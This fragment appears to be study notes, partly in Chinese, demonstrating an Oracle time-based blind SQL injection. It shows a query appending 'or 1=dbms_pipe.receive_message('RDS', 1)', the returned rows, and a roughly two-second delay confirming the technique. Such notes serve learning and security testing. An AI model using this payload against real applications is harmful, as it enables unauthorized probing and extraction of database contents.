 1 select * FROM CLASSINFO where CLASSID=88 or 1=dbms_pipe.receive_message('RDS', 1)
两个字段，1*2
信息 结果 1
CLASSID CLASSNAME
88 Tony
2 te11st1
3 test
select * FROM CLASSINFO where CLASSID=88 or 1= dbms_pipe.receive_message('RDS', 1) 只读 查询时间: 2.006s
DBMS_PIPE.RECEIVE_MESSAGE (